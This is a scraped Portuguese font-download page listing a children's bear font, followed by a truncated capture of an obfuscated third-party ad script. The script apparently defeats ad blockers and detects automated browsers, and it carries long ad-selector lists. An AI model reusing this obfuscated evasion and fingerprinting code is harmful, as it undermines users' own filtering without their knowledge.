        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/KG-BDAY-BEAR.font" title="KG BDAY BEAR" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KG BDAY BEAR
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Katz Fontz - katzfonts.50megs.com/kg.html  )</span></p><p class="s11 tdu"><span class="blk"> A playful font with bear illustrations, perfect for children's projects.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/KG-BDAY-BEAR.font" title="KG BDAY BEAR" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-BDAY-BEAR.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-BDAY-BEAR.webp" width="730" height="200" alt="KG BDAY BEAR  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-BDAY-BEAR_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-BDAY-BEAR.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/KG-BDAY-BEAR.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KG BDAY BEAR Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">68 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/KG-BDAY-BEAR.font" title="KG BDAY BEAR Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">Selecione a página: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/katz">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/katz">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/katz">4</a></li> 

						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / katz Fonte Pesquisa</span></h1>
</div>
<div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fontes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fontes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fontes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fontes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fontes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fontes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fontes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fontes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fontes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fontes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fontes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fontes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fontes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fontes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fontes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fontes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fontes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fontes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fontes" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fontes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fontes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fontes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fontes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fontes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fontes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fontes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fontes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fontes do Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://pt.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Novas Fontes" class="s26">Novas Fontes</a></li>
				<li><a href="/top-fonts.html" title="Fontes Top" class="s26">Fontes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fonte de Vídeo" class="s26">Fonte de Vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fontes do Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contacte-nos" class="s26">Contacte-nos</a></li>
				<li><a href="/link-to-us.html" title="Link para nós" class="s26">Link para nós</a></li>
				<li><a href="/terms.html" title="Termos" class="s26">Termos</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/cHQuZmZvbnRzLm5ldA.js
body_size: 158721
content:
// 
!function(){function a2L(t,e){const n=a2S();return(a2L=function(t,e){return n[t-=155]})(t,e)}function a2S(){const t=["responseXML","as_debug","simpli.fi","supports(","isUnregistered","SelectorList","normal|<feature-tag-value>#","pointer-events","bricks-co.com","gpt_requested_time","clean","__as_ready_resolve","none|railed","for","Integer is expected","smilewanted.com","stack","pw-","triggerCount","PerformanceResourceTiming_encodedBodySize","adsinteractive.com","XMLHttpRequest_responseXML","acceptableAdsBait","none|element|auto","innerWidth","translateY( <length-percentage> )","Exception occurred in hooked function ","esp.rtbhouse.com","redirect.frontend.weborama.fr","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","callPhantom","735204tPswdh","` node type definition","is_admiral_active","defaultView","throw","isVisibleContent","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","inset?&&<length>{2,4}&&<color>?","MSG_ACK","stringify","exportSnapshot","cache_is_blocking_ads","toSetString","tokenIndex","DocumentFragment_querySelectorAll","circle|ellipse","include","domAutomationController","<line-width>||<line-style>||<color>","fxios/","[auto|<length-percentage>]{1,4}","installedModules",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)'," is expected","hasOwnProperty"," is blocked","light-dark( <color> , <color> )","[discretionary-ligatures|no-discretionary-ligatures]","webkitMediaStream","; SameSite=None","shouldHookDomContentLoadedLateListeners","HTMLSourceElement_srcset","lvh","<percentage>","as_handler_set","id5-sync.com","https://static.criteo.net/js/ld/publishertag.prebid.js","raider.io","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","top","Attribute selector 